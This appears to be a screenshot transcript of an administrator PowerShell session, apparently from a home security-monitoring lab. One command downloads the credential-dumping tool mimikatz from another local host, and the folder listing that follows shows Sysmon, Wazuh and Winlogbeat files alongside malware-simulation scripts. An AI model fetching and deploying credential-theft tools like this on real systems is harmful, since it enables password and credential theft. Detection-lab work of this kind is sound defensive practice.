 Select Administrator: Windows PowerShell
PS C:\Users\ALJV\Desktop> Invoke-WebRequest -Uri "http://192.168.1.44:8000/mimikatz.zip" -OutFile "$env:USERPROFILE\Downloads\mimikatz.zip"
PS C:\Users\ALJV\Desktop> cd C:\Users\ALJV\Downloads\
PS C:\Users\ALJV\Downloads> dir
Directory: C:\Users\ALJV\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 23-04-2025 14:53 snapshot_2025-03-15_15-57
d----- 02-06-2025 22:48 Sysmon
-a---- 23-04-2025 15:10 455680 binary2
-a---- 23-04-2025 13:58 384 encrypted_data.bin
-a---- 28-05-2025 21:08 1114 malware_simulation.bat
-a---- 06-06-2025 03:37 623150 mimikatz.zip
-a---- 23-04-2025 14:53 34992033 snapshot_2025-03-15_15-57.zip
-a---- 05-06-2025 23:27 193 suspicious-from-kali.zip
-a---- 05-06-2025 22:43 206 suspicious.zip
-a---- 21-05-2025 23:47 4866436 Sysmon.zip
-a---- 24-05-2025 20:40 2542238 terminal.html
-a---- 28-05-2025 21:11 1114 usb_drive_insertion.bat
-a---- 04-06-2025 00:45 6520832 wazuh-agent-4.7.3-1.msi
-a---- 22-05-2025 02:19 29238330 winlogbeat-9.0.1-windows-x86_64.zip